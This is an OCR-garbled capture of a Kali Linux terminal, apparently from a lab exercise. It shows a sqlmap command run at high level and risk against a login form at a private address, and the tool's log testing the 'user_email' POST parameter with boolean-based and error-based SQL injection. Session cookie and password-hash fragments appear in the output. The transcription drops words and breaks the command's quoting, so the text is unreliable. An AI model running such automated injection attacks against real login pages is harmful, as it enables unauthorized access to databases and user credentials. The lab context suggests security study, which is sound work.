 ┌──(kali㉿ kali)-[~]
└─$ sudo sqlmap -u "http://10.0.2.15/corp/login.php" user_email=admin@gmail.com& sword=password&remember=on&login=L
ogin" --dbms=MySQL --level=3 --risk=3
{1.8.6.3#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
bility to obey all applicable local, state an s. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
Extract
[*] starting @ 14:24:04 /2024-07-16/
Location: /
[14:24:04] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.0.2.15/corp/login.php' nt to follow? [Y/n]
redirect is a result of a POST request. Do you want to ginal POST data to a new location? [Y/n]
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=16vmeivp9r0...9qkcon1bba;user_email=admin%40gmail.c
om;user_password=5f4dcc3b5aa...deb882cf99'). Do you wan o use those [Y/n]
[14:24:37] [INFO] testing if the target URL content is stable
[14:24:37] [WARNING] POST parameter 'user_email' does not appear to be dynamic
[14:24:38] [WARNING] heuristic (basic) test shows that POST parameter 'user_email' might not be injectable
[14:24:38] [INFO] testing for SQL injection on POST parameter 'user_email'
[14:24:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:24:38] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[14:24:39] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[14:24:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[14:24:40] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[14:24:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[14:24:40] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[14:24:41] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:24:41] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[14:24:41] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL - original value)'
[14:24:41] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[14:24:41] [INFO] testing 'Boolean-based blind - Parameter replace (CASE - original value)'
[14:24:41] [INFO] testing 'HAVING boolean-based blind - WHERE, GROUP BY clause'
[14:24:41] [INFO] testing 'Generic inline queries'
[14:24:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[14:24:41] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[14:24:42] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[14:24:42] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[14:24:43] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[14:24:43] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[14:24:44] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[14:24:44] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[14:24:44] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[14:24:44] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:24:45] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'